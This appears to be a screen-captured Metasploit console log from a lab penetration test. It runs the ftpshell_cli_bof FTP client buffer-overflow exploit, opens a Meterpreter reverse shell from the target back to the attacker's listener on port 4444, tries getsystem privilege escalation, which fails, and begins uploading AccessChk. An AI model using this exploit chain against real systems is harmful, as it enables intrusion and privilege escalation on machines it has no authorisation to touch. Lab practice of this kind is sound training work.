 msf5 exploit(windows/ftp/ftpshell_cli_bof) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.56.157:4444
[*] Please ask your target(s) to connect to 192.168.56.157:21
[*] Started service listener on 192.168.56.157:21
[*] Server started.
msf5 exploit(windows/ftp/ftpshell_cli_bof) > [*] 192.168.56.148 - connected.
[*] 192.168.56.148 - Response: Sending 220 Welcome
[*] 192.168.56.148 - Request: USER anonymous
[*] 192.168.56.148 - Response: sending 331 OK
[*] 192.168.56.148 - Request: PASS anonymous@anon.com
[*] 192.168.56.148 - Response: Sending 230 OK
[*] 192.168.56.148 - Request: PWD
[*] 192.168.56.148 - Request: Sending the malicious response
[*] Sending stage (180291 bytes) to 192.168.56.148
[*] Meterpreter session 1 opened (192.168.56.157:4444 -> 192.168.56.148:49674) at 2020-04-17 20:38:21 -0400
sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: MSEDGEWIN10\DumbUser
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: The environment is incorrect. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
meterpreter > upload /root/Download/AccessChk